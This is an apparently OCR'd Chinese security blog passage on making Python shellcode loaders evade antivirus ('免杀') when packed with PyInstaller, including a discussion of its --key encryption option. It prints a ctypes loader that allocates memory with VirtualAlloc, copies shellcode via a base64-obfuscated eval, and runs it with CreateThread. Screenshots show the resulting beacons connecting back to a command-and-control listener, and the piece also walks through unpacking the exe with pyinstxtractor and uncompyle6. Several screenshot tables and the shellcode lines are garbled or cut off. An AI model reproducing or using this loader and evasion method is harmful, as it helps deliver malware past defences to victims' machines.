| pydacimal.pyc ピソ 学女X          | _compression.pyc.encrypte   | d 2021/6            | /17 16:35 | ENCRYPTED 文件   | 2 KB       |
| 🔁 _strptime.pyc               | _osx_support.pyc.encrypted  | d 2021/6            | /17 16:35 | ENCRYPTED 文件   | 6 KB       |
| _threading_local.pyc          | _py_abc.pyc.encrypted       | 2021/6              | /17 16:35 | ENCRYPTED 文件   | 3 KB       |
| 🔁 argparse.pyc                | _pydecimal.pyc.encrypted    | 2021/6              | /17 16:35 | ENCRYPTED 文件   | 50 KB      |
| 🔁 ast.pyc                     | _strptime.pyc.encrypted     | 2021/6              | /17 16:35 | ENCRYPTED 文件   | 8 KB       |
| 👼 asyncio.base_events.pyc     | threading_local.pyc.encryp  | oted 2021/6         | /17 16:35 | ENCRYPTED 文件   | 3 KB       |
| 💈 asyncio.base_futures.pyc    | argparse.pyc.encrypter      | /ov袋跳               | 17 16:35  | ENCRYPTED 文件   | 24 KB      |
| 👼 asyncio.base_subprocess.pyc | ast.pyc.encrypted           |                     | 17 16:35  | ENCRYPTED 文件   | 8 KB       |
| 👼 asyncio.base_tasks.pyc      | asyncio.base_events.pyc.en  | crypted 2021/6      | /17 16:35 | ENCRYPTED 文件   | 22 KB      |
| 🛃 asyncio.constants.pyc       | asyncio.base_futures.pyc.er | ncrypted 2021/6     | /17 16:35 | ENCRYPTED 文件   | 2 KB       |
| 🛃 asyncio.coroutines.pyc      | asyncio.base_subprocess.py  | yc.encrypted 2021/6 | /17 16:35 | ENCRYPTED 文件   | 4 KB       |
| 💈 asyncio.events.pyc          | asyncio.base_tasks.pyc.enc  | rypted 2021/6       | /17 16:35 | ENCRYPTED 文件   | 2 KB       |
| 👼 asyncio.exceptions.pyc      | asyncio.constants.pyc.encry | ypted 2021/6        | /17 16:35 | ENCRYPTED 文件   | 1 KB       |
| 麔 asyncio.format_helpers.pyc  | asyncio.coroutines.pyc.enc  | rypted 2021/6       | /17 16:35 | ENCRYPTED 文件   | 4 KB       |
| 👼 asyncio.futures.pyc         | asyncio.events.pyc.encrypt  | ed 2021/6           | /17 16:35 | ENCRYPTED 文件   | 9 KB       |
| 👼 asyncio.locks.pyc           | asyncio.exceptions.pyc.enc  | rypted 2021/6       | /17 16:35 | ENCRYPTED 文件   | 2 KB       |
| 🛃 asyncio.log.pyc             | asyncio.format_helpers.pyc  | encrypted 2021/6    | /17 16:35 | ENCRYPTED 文件   | 2 KB       |
| asyncio.proactor_events.pyc   | asyncio.futures.pyc.encrypt | ted 2021/6          | /17 16:35 | ENCRYPTED 文件   | 5 KB       |
| 🛃 asyncio.protocols.pyc       | asyncio.locks.pyc.encrypted | 2021/6              | /17 16:35 | ENCRYPTED 文件   | 6 KB       |
| 👼 asyncio.pyc                 | asyncio.log.pyc.encrypted   | 2021/6              | /17 16:35 | ENCRYPTED 文件   | 1 KB       |
| 🛃 asyncio.queues.pyc          | asyncio.proactor_events.py  | c.encrypted 2021/6  | /17 16:35 | ENCRYPTED 文件   | 10 KB      |
| 🔁 asyncio.runners.pyc         | asyncio.protocols.pyc.encry | /pted 2021/6        | /17 16:35 | ENCRYPTED 文件   | 4 KB       |
| 🛃 asyncio.selector_events.pyc | asyncio.pyc.encrypted       | 2021/6              | /17 16:35 | いたで変換で         | CTOWSEC KB |
| 🛃 asyncio.sslproto.pyc        | asyncio.queues.pyc.encryp   | ted 2021/6          | /17 16:35 | TENVCRYPTED 文件 | 4 KB       |
| svncio.staggered.pvc          | 2021/6/17 11:03             | Compiled Python Fi  | 4 KB      |                |            |

# 05 正确使用 key参数

正确使用--key参数进行加密免杀(测试时间: 2021.06.17)

总体上来讲, python打包的exe都是可以破解的, 就算使用cython来写, 依旧是可以破解的, 只是时间问题 而已, 但是在这还是提出一些略微有效的方法(自欺欺人)。

#### 5.1 不使用--key参数

将所有的代码进行封装为一个函数,在一个新的文件中引用,其中py\_shellcode\_fuzz.py里的文件内容不变,只不过将其封装为一个函数,test.py来调用这个函数



🔆 微信号: crowsec

py\_shellcode\_fuzz.py:

```
# -*- encoding: utf-8 -*-
 # Time : 2021/06/17 17:12:27
 # Author: crow
 import ctypes,base64
 def shell():
     shellcode = b""
     shellcode += b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48
     shellcode = bytearray(shellcode)
     # 设置VirtualAlloc返回类型为ctypes.c_uint64
     ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
     # 申请内存
     ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0)
     # 放入shellcode
     buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
     string = """Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3Z1TWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLCBidWYsIGN0eXB
     eval(base64.b64decode(string))
     # 创建一个线程从shellcode防止位置首地址开始执行
     handle = ctypes.windll.kernel32.CreateThread(
         ctypes.c_int(0),
         ctypes.c_int(0),
         ctypes.c_uint64(ptr),
         ctypes.c_int(0),
         ctypes.c_int(0),
         ctypes.pointer(ctypes.c_int(0))
     )
     # 等待上面创建的线程运行完
     ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
 if __name__ == '__main__':
     shell()
test.py
```

```
# -*- encoding: utf-8 -*-
# Time : 2021/06/17 17:00:27
# Author: crow
import ctypes
from py_shellcode import shell
```

```
if __name__ == '__main__':
    shell()
```

python py\_shellcode\_fuzz.py

# :\Desktop\0617\_exe逆向\new\_\no\_key>python py\_shellcod 资源 微信号 crowsec

| CALCING               |                  | navener                          | 4361                           |                  | ipatei | 11010 | process                | PIM  | 0.15.11 | 10.51 |
|-----------------------|------------------|----------------------------------|--------------------------------|------------------|--------|-------|------------------------|------|---------|-------|
| 10.211.55.3           | 10.211.55.3      | 0612                             | crow                           | CR               | W      |       | python.exe             | 5028 | x64     | 39s   |
|                       |                  |                                  |                                | Windows 10       |        |       |                        | *    |         |       |
|                       |                  |                                  |                                | willdows to      |        | = U   | A O OR KA OD A D D D D | **   |         |       |
|                       | 📕 🛛 📕 💌 🛛 no_key | - 0 )                            |                                |                  |        |       |                        |      |         |       |
|                       | 文件 主页 共享         | 0                                |                                |                  |        |       |                        |      |         |       |
|                       | ← → ~ ↑ 1 > 1    | 地电脑 > 桌面 > 0617_exe逆向 > new_ > n | o_key                          |                  |        |       | ✓ ひ 搜索"no_key"         | p    |         |       |
|                       |                  | * 名称 *                           | 修改日期                           | 类型               | 大小     |       |                        |      |         |       |
| •                     | AT 1关速切问         | .DS_Store                        | 2021/6/17 17:13                | DS_STORE 文件      | 7 KB   |       |                        | -    |         |       |
| 日志X                   | OneDrive         | py_shellcode_fuzz.py             | 2021/6/17 17:12                | PY 文件            | 9 KB   |       | (ころ、他に住ち               |      |         | a     |
| 6/17 17:06:19 **** in |                  | test.py                          | 2021/6/17 17:12                | PY 文件            | 1 KB   |       |                        |      | JWSEC   | -     |
| 6/17 17:06:31 **** ne | 10 10 10         | 國 选择C:\Windows\syste             | m32\cmd.exe - python py_shello | ode_fuzz.py      |        |       | - 🗆 ×                  |      |         |       |
| 0/1/ 1/:10:30 **** 1  |                  |                                  |                                |                  |        |       | ~                      |      |         |       |
|                       | B2077            | L+\Deskton\0617_ere              | i∰ bil\new \no kev>nvthon      | ny shellcode fuz | 7 NV   |       |                        |      |         |       |

#### 上线正常,使用test.py调用该文件

python test.py 上线正常

| external                                              | internal *      | listener                    | user                      | computer    | note | process                                 | pid   |
|-------------------------------------------------------|-----------------|-----------------------------|---------------------------|-------------|------|-----------------------------------------|-------|
| 10.211.55.3                                           | 10.211.55.3     | 0612                        | crow                      | CROW        |      | python.exe                              | 3896  |
|                                                       |                 |                             |                           |             |      |                                         |       |
|                                                       |                 |                             |                           | Windows 10  |      | ▥ ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; | @ ◀ ≵ |
|                                                       | 📕 🛛 🛃 🖛 🛛 no_ke | У                           |                           |             |      | -                                       |       |
|                                                       | 文件 主页 共         | 享 直看                        |                           |             |      |                                         | ~ (   |
|                                                       | ← → ~ ↑ ↓ >     | 此电脑 > 桌面 > 0617_exe逆向 > nev | /_ > no_key >             |             |      | ✓ ひ 搜索*no_key*                          | Q     |
|                                                       |                 | <b>^</b> 名称 ^               | 修改日期                      | 类型          | 大小   |                                         |       |
| 日志X                                                   | ★ 快速访问          | .DS Store                   | 2021/6/17 17:13           | DS STORE 文件 | 7 KB |                                         |       |
| 06/17 17:06:19 *** initial                            | bea 🍊 OneDrive  | py_shellcode_fuzz.py        | 2021/6/17 17:12           | PY 文件       | 9 KB |                                         |       |
| 06/17 17:06:31 *** neo has 06/17 17:18:56 *** initial | jo:)<br>bea     | te python test.py           |                           |             |      | (Coller Crowler                         | C     |
| 06/17 17:25:26 *** initial                            | bea             | M:\Desktop\0617_exe         | 逆向\new_\no_key>python tes | t. py       |      |                                         |       |

然后再对文件进行打包

首先使用pyinstaller直接打包

pyinstaller -F --noconsole test.py



| нт.               |                 | ~                                           | -         |
|-------------------|-----------------|---------------------------------------------|-----------|
| 📔 test.exe        | 2021/6/17 17:27 | 应用程序                                        |           |
| pyinstxtractor.py | 2021/6/10 13:57 | PY 文件                                       | 51 6 V 61 |
|                   |                 | >C) [1] [1] [1] [1] [1] [1] [1] [1] [1] [1] | 580       |

直接在dist文件夹下尝试获取pyc文件

#### python pyinstxtractor.py test.exe



You can now use a python decompiler on the pyc files within the extracted directory

| Fiz-00.pyz_extracted                                                                                                    | 2021/0/11 11.20 | 又十大                |          |
|----------------------------------------------------------------------------------------------------|-----------------|--------------------|----------|
| 🔁 _asyncio.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 64 KB    |
| 📄 _bz2.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 86 KB    |
| 📄 _ctypes.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 125 KB   |
| 📄 _decimal.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 264 KB   |
| 📄 _hashlib.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 47 KB    |
| 📄 _lzma.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 161 KB   |
| 📄 _multiprocessing.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 31 KB    |
| net state in the second second | 2021/6/17 17:28 | Python Extension   | 47 KB    |
| 📄 _queue.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 30 KB    |
| ne _socket.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 79 KB    |
| 📄 _ssl.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 152 KB   |
| 📑 base_library.zip                                                                                                    | 2021/6/17 17:28 | 360压缩 ZIP 文件       | 761 KB   |
| libcrypto-1_1.dll                                                                                                    | 2021/6/17 17:28 | 应用程序扩展             | 3,320 KB |
| 🛋 libffi-7.dll                                                                                                    | 2021/6/17 17:28 | 应用程序扩展             | 33 KB    |
| libssl-1_1.dll                                                                                                    | 2021/6/17 17:28 | 应用程序扩展             | 674 KB   |
| 🌛 pyexpat.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 187 KB   |
| pyi_rth_multiprocessing                                                                                                    | 2021/6/17 17:28 | 文件                 | 3 KB     |
| pyiboot01_bootstrap                                                                                                    | 2021/6/17 17:28 | 文件                 | 4 KB     |
| pyimod01_os_path                                                                                                    | 2021/6/17 17:28 | 文件                 | 2 KB     |
| pyimod02_archive                                                                                                    | 2021/6/17 17:28 | 文件                 | 9 KB     |
| pyimod03_importers                                                                                                    | 2021/6/17 17:28 | 文件                 | 13 KB    |
| pyi-windows-manifest-filename test.exe.ma                                                                                                    | 2021/6/17 17:28 | MANIFEST 文件        | 0 KB     |
| s python38.dll                                                                                                    | 2021/6/17 17:28 | 应用程序扩展             | 4,110 KB |
| 🛃 PYZ-00.pyz                                                                                                    | 2021/6/17 17:28 | Python Zip Applica | 1,658 KB |
| nelect.pvd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 28 KB    |
| struct                                                                                                    | 2021/6/17 17:28 | 文件                 | 1 KB     |
| 📄 test                                                                                                    | 2021/6/17 17:28 | 文件                 | 1 KB     |
| test.exe.manifest                                                                                                    | 2021/6/17 17:28 | MANIFEST 文件        | 2 KB     |
| 📄 unicodedata.pyd                                                                                                    | 2021/6/17 17:28 | Python Extension   | 1,073 KB |
| SVCRUNTIME140.dll                                                                                                    | 2021/6/17 17:28 | 应用程序扩展             | 92 KB    |

微信号: crowsec

将这两个文件单独拿出来,重复同样的操作

| uct |         | tes  | st  |    | get.  | рус  | ×  |     |       |       |    |    |    |    |    |    |                                           |
|-----|---------|------|-----|----|-------|------|----|-----|-------|-------|----|----|----|----|----|----|-------------------------------------------|
| Edi | t As: F | lex∨ |     |    | n Scr | ipt∨ |    | Rur | n Tem | plate |    |    |    |    |    |    |                                           |
|     |         |      |     |    |       |      |    | 7   |       |       | A  | B  |    | D  |    |    | 0123456789ABCDEF                          |
| h:  | E3      | 00   | 00  | 00 | 00    | 00   | 00 | 00  | 00    | 00    | 00 | 00 | 00 | 00 | 00 | 00 | ã                                         |
| h:  | 55      | 0D   | 0 D | 0A | 00    | 00   | 00 | 00  | 70    | 79    | 69 | 30 | 10 | 01 | 00 | 00 | Upyi0                                     |
| h:  | E3      | 00   | 00  | 00 | 00    | 00   | 00 | 00  | 00    | 00    | 00 | 00 | 00 | 00 | 00 | 00 | ã                                         |
| h:  | 00      | 80   | 00  | 00 | 00    | 40   | 00 | 00  | 00    | 73    | 38 | 00 | 00 | 00 | 64 | 00 | @s8d.                                     |
| h:  | 64      | 01   | 64  | 02 | 64    | 03   | 64 | 04  | 64    | 05    | 64 | 06 | 64 | 07 | 67 | 80 | d.d.d.d.d.d.g.                            |
| h:  | 5A      | 00   | 64  | 80 | 64    | 09   | 6C | 01  | 54    | 00    | 64 | 80 | 64 | 0A | 6C | 01 | Z.d.d.l.T.d.d.l.                          |
| h:  | 6D      | 02   | 5A  | 02 | 01    | 00   | 64 | 80  | 64    | 0В    | 6C | 01 | 6D | 03 | 5A | 03 | m.Zd.d.l.m.Z.                             |
| h:  | 01      | 00   | 64  | 0C | 53    | 00   | 29 | 0D  | DA    | 80    | 63 | 61 | 6C | 63 | 73 | 69 | d.S.).Ú.calcsi                            |
| h:  | 7A      | 65   | DA  | 04 | 70    | 61   | 63 | 6B  | DA    | 09    | 70 | 61 | 63 | 6B | 5F | 69 | zeÚ.packÚ.pack_i                          |
| h:  | 6E      | 74   | 6F  | DA | 06    | 75   | 6E | 70  | 61    | 63    | 6B | DA | 0B | 75 | 6E | 70 | ntoÚ.unpackÚ.unp                          |
| h:  | 61      | 63   | 6B  | 5F | 66    | 72   | 6F | 6D  | DA    | 0B    | 69 | 74 | 65 | 72 | 5F | 75 | ack_fromÚ.iter_u                          |
| h:  | 6E      | 70   | 61  | 63 | 6B    | DA   | 06 | 53  | 74    | 72    | 75 | 63 | 74 | DA | 05 | 65 | npackÚ.StructÚ.e                          |
| h:  | 72      | 72   | 6F  | 72 | E9    | 00   | 00 | 00  | 00    | 29    | 01 | DA | 01 | 2A | 29 | 01 | rroré).Ú.*).                              |
| h:  | DA      | 0B   | 5F  | 63 | 6C    | 65   | 61 | 72  | 63    | 61    | 63 | 68 | 65 | 29 | 01 | DA | Úclearcache).Ú                            |
| h:  | 07      | 5F   | 5F  | 64 | 6F    | 63   | 5F | 5F  | 4E    | 29    | 04 | DA | 07 | 5F | 5F | 61 | docN).Úa                                  |
| h:  | 6C      | 6C   | 5F  | 5F | DA    | 07   | 5F | 73  | 74    | 72    | 75 | 63 | 74 | 72 | 0B | 00 | ll_Ústructr                               |
| h:  | 00      | 00   | 72  | 0C | 00    | 00   | 00 | A9  | 00    | 72    | 0F | 00 | 00 | 00 | 72 | OF | r©.rr.                                    |
| h:  | 00      | 00   | 00  | 7A | 09    | 73   | 74 | 72  | 75    | 63    | 74 | 2E | 70 | 79 | DA | 80 | z.struct.pyÚ.                             |
| h:  | 3C      | 6D   | 6F  | 64 | 75    | 6C   | 65 | 3E  | 03    | 00    | 00 | 00 | 73 | 16 | 00 | 00 | <module>s</module>                        |
| h:  | 00      | 02   | 00  | 02 | 00    | 02   | 00 | 02  | 00    | 02    | 01 | 02 | 03 | 02 | 03 | 02 |                                           |
| h:  | F7      | 04   | 0C  | 08 | 01    | 0C   | 01 |     |       |       |    |    |    |    |    |    | ÷                                         |
|     |         |      |     |    |       |      |    |     |       |       |    |    |    |    |    |    | ₩ (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) |
|     |         |      |     |    |       |      |    |     |       |       |    |    |    |    |    |    |                                           |

struct

-

test



get.pyc

(合) 微信号: crowsec

uncompyle6 get.pyc



将文件保存起来

Desktop\0617\_exe逆向\new\_\no\_key\dist\getpyc>uncompyle6 get.pyc > 1.py

# uncompyle6 version 3.7.4 # Python bytecode 3.8 (3413) # Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v # Embedded file name: \\Mac\Home\Desktop\0617 exe逆向\new \no key\test.py # Compiled at: 1995-09-28 00:18:56 # Size of source mod 2\*\*32: 272 bytes import ctypes from py\_shellcode\_fuzz import shell if \_\_name\_\_ == '\_\_main\_\_': shell() # okay decompiling get.pyc 父 微信号: crowsec

#### 这里就无法找到py\_shell\_fuzz中的内容了,那文件到底在哪呢?

我们将反编译之后的PYZ-00.pyz extracted文件夹找到了该pyc文件。

| 名称                                        | 修改日期            | 类型                 | 大小       |   |
|-------------------------------------------|-----------------|--------------------|----------|---|
| PYZ-00.pyz_extracted                      | 2021/6/17 17:28 | 文件夹                |          |   |
| 🔁 _asyncio.pyd 👌                          | 2021/6/17 17:28 | Python Extension   | 64 KB    |   |
| bz2.pyd                                   | 2021/6/17 17:28 | Python Extension   | 86 KB    |   |
| _ctypes.pyd                               | 2021/6/17 17:28 | Python Extension   | 125 KB   | ; |
| 🔁 _decimal.pyd                            | 2021/6/17 17:28 | Python Extension   | 264 KB   |   |
| 🔁 _hashlib.pyd                            | 2021/6/17 17:28 | Python Extension   | 47 KB    | ; |
| 🔁 _lzma.pyd                               | 2021/6/17 17:28 | Python Extension   | 161 KB   |   |
| _multiprocessing.pyd                      | 2021/6/17 17:28 | Python Extension   | 31 KB    |   |
| _overlapped.pyd                           | 2021/6/17 17:28 | Python Extension   | 47 KB    | ; |
| 🔁 _queue.pyd                              | 2021/6/17 17:28 | Python Extension   | 30 KB    |   |
| 📄 _socket.pyd                             | 2021/6/17 17:28 | Python Extension   | 79 KB    |   |
| 📄 _ssl.pyd                                | 2021/6/17 17:28 | Python Extension   | 152 KB   |   |
| 📑 base_library.zip                        | 2021/6/17 17:28 | 360压缩 ZIP 文件       | 761 KB   |   |
| libcrypto-1_1.dll                         | 2021/6/17 17:28 | 应用程序扩展             | 3,320 KB |   |
| ➡ libffi-7.dll                            | 2021/6/17 17:28 | 应用程序扩展             | 33 KB    |   |
| libssl-1_1.dll                            | 2021/6/17 17:28 | 应用程序扩展             | 674 KB   |   |
| 📄 pyexpat.pyd                             | 2021/6/17 17:28 | Python Extension   | 187 KB   |   |
| pyi_rth_multiprocessing                   | 2021/6/17 17:28 | 文件                 | 3 KB     |   |
| pyiboot01_bootstrap                       | 2021/6/17 17:28 | 文件                 | 4 KB     |   |
| pyimod01_os_path                          | 2021/6/17 17:28 | 文件                 | 2 KB     |   |
| pyimod02_archive                          | 2021/6/17 17:28 | 文件                 | 9 KB     |   |
| pyimod03_importers                        | 2021/6/17 17:28 | 文件                 | 13 KB    |   |
| pyi-windows-manifest-filename test.exe.ma | 2021/6/17 17:28 | MANIFEST 文件        | 0 KB     |   |
| s python38.dll                            | 2021/6/17 17:28 | 应用程序扩展             | 4,110 KB | ; |
| PYZ-00.pyz                                | 2021/6/17 17:28 | Python Zip Applica | 1,658 KB |   |
| 📄 select.pyd                              | 2021/6/17 17:28 | Python Extension   | 28 KB    |   |
| struct                                    | 2021/6/17 17:28 | 文件                 | 1 KB     |   |
| test                                      | 2021/6/17 17:28 | 文件                 | 1 KB     |   |
| test.exe.manifest                         | 2021/6/17 17:28 | MANIFEST 文件        | 2 KB     |   |
| 📄 unicodedata.pyd                         | 2021/6/17 17:28 | Python Extension   | 1,073 KB |   |
| VCRUNTIME140.dll                          | 2021/6/17 17:28 | 应用程序扩展             | Con a KB | 行 |

> Mac > Home > Desktop > 0617\_exe逆向 > new\_ > no\_key > dist > test.exe\_extracted > PYZ-00.pyz\_extracted

| ~ ~ ~                                 |                 | 米田                 | +4     |
|---------------------------------------|-----------------|--------------------|--------|
| ☆你<br>■<br>■                          | 11多以口别          | 突坐                 | 入小     |
| multiprocessing.popen_spawn_win32.pyc | 2021/6/17 17:28 | Compiled Python Fi | 4 KB   |
| nultiprocessing.process.pyc           | 2021/6/17 17:28 | Compiled Python Fi | 11 KB  |
| nultiprocessing.pyc                   | 2021/6/17 17:28 | Compiled Python Fi | 1 KB   |
| nultiprocessing.queues.pyc            | 2021/6/17 17:28 | Compiled Python Fi | 10 KB  |
| multiprocessing.reduction.pyc         | 2021/6/17 17:28 | Compiled Python Fi | 8 KB   |
| multiprocessing.resource_sharer.pyc   | 2021/6/17 17:28 | Compiled Python Fi | 6 KB   |
| multiprocessing.resource_tracker.pyc  | 2021/6/17 17:28 | Compiled Python Fi | 6 KB   |
| multiprocessing.shared_memory.pyc     | 2021/6/17 17:28 | Compiled Python Fi | 15 KB  |
| multiprocessing.sharedctypes.pyc      | 2021/6/17 17:28 | Compiled Python Fi | 7 KB   |
| nultiprocessing.spawn.pyc             | 2021/6/17 17:28 | Compiled Python Fi | 7 KB   |
| multiprocessing.synchronize.pyc       | 2021/6/17 17:28 | Compiled Python Fi | 12 KB  |
| nultiprocessing.util.pyc              | 2021/6/17 17:28 | Compiled Python Fi | 12 KB  |
| 🔁 netrc.pyc                           | 2021/6/17 17:28 | Compiled Python Fi | 4 KB   |
| ntpath.pyc                            | 2021/6/17 17:28 | Compiled Python Fi | 15 KB  |
| nturl2path.pyc                        | 2021/6/17 17:28 | Compiled Python Fi | 2 KB   |
| numbers.pyc                           | 2021/6/17 17:28 | Compiled Python Fi | 12 KB  |
| n opcode.pyc                          | 2021/6/17 17:28 | Compiled Python Fi | 6 KB   |
| 🔁 optparse.pyc                        | 2021/6/17 17:28 | Compiled Python Fi | 47 KB  |
| 🔁 os.pyc                              | 2021/6/17 17:28 | Compiled Python Fi | 31 KB  |
| 🔁 pathlib.pyc                         | 2021/6/17 17:28 | Compiled Python Fi | 43 KB  |
| 🔁 pdb.pyc                             | 2021/6/17 17:28 | Compiled Python Fi | 47 KB  |
| nickle.pyc                            | 2021/6/17 17:28 | Compiled Python Fi | 46 KB  |
| 🔁 pkgutil.pyc                         | 2021/6/17 17:28 | Compiled Python Fi | 16 KB  |
| 🔁 platform.pyc                        | 2021/6/17 17:28 | Compiled Python Fi | 24 KB  |
